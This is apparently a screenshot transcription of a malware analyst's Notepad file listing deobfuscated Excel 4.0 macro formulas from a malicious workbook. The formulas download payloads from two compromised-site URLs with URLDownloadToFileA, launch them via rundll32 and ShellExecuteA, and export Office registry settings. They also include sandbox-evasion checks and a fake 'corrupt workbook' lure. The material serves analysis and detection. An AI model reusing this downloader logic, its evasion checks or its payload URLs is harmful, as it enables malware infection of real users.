 *Excel4Deobfuscated_2.txt - Notepad
File Edit Format View Help
="C:\Users\Public\hhg59VX.html"
="C:\Users\Public\hJKn4Y.reg"
="C:\Users\Public\yOjW.html"
="C:\Windows\system32\reg.exe"
="C:\Windows\system32\rundll32.exe"
="EXPORT HKCU\Software\Microsoft\Office\"
="http://almakaaseb.com/wp-content/uploads/2020/05/wp-front.php"
="https://docs.microsoft.com/en-us/officeupdates/office-msi-non-security-updates"
="https://neebank.com/wp-content/uploads/2020/05/wp-front.php"
="The workbook cannot be opened or repaired by Microsoft Excel because it's corrupt."
=ALERT(IP28226)
=APP.MAXIMIZE()
=AQ14844&GET.WORKSPACE(2)&"\Excel\Security "&DJ57521&" /y"
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open",FQ16297,AV63127,0,5)
=CALL("Shell32","ShellExecuteA","JJCCCJJ",0,"open",IC4780,DB44363,0,5)
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,BI63752,GB7473,0,0)
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,CR50301,V56104,0,0)
=CALL("urlmon","URLDownloadToFileA","JJCCJJ",0,GD29405,V56104,0,0)
=CLOSE(FALSE)
=FCLOSE(H41269)
=FILE.DELETE(DJ57521)
=FILES(GB7473)
=FILES(V56104)
=FOPEN(DJ57521)
=FPOS(H41269,215)
=FREAD(H41269,255)
=IF(GET.WINDOW(20),,GOTO(BR26512))
=IF(GET.WINDOW(23)<3,GOTO(BR26512),)
=IF(GET.WINDOW(7),GOTO(BR26512),)
=IF(GET.WORKSPACE(13)<770,GOTO(BR26512),)
=IF(GET.WORKSPACE(14)<390,GOTO(BR26512),)
=IF(GET.WORKSPACE(19),,GOTO(BR26512))
=IF(GET.WORKSPACE(31),GOTO(BR26512),)
Ln 37, Col 1 100% Windows (CRLF) UTF-16 LE
6:55 AM
5/15/2020